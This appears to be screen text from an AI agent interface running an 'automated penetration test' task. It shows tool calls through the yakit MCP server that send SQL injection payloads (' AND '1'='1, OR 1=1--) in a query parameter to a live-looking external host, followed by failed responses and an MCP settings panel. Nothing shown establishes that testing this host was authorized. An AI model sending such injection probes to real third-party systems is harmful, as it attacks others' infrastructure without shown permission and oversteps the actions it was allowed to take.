 SOLO
新任务
Ctrl+Alt+N
任务 1
自动化渗透测试
任务中断 · 12:05
pentest
升级权益
参数
{
"packet": "GET /WorkAPI/api-js-ticket/CustomerPortal?noCache=false&t=1783483444578' AND
'1'='1 HTTP/1.1\r\nHost: cust.gdwm.cn\r\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/149.0.0.0 Safari/537.36\r\n\r\n"
}
响应
Content
Raw
[info] HTTP REQ [GET] http://cust.gdwm.cn/WorkAPI/api-js-ticket/CustomerPortal?
noCache=false&t=1783483444578' AND '1'='1
[error] request failed: read first byte failed: EOF
yakit/send_http_request_packet
参数
{
"packet": "GET /WorkAPI/api-js-ticket/CustomerPortal?noCache=false&t=1783483444578 OR
1=1-- HTTP/1.1\r\nHost: cust.gdwm.cn\r\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/149.0.0.0 Safari/537.36\r\n\r\n"
}
响应
Content
Raw
[info] HTTP REQ [GET] http://cust.gdwm.cn/WorkAPI/api-js-ticket/CustomerPortal?
noCache=false&t=1783483444578 OR 1=1--
[error] request failed: read first byte failed: EOF
实时跟随
MCP
导入设置
启用项目级 MCP
允许自动从项目根目录下的 .trae/mcp.json 中加载 MCP 配置
已配置的 MCP Servers
MCP Servers 管理
管理您已添加的 MCP 服务器，可启用、配置或添加新的工具能力。
+ 添加
从市场添加
手动配置
C
Chrome DevTools MCP
Y
yakit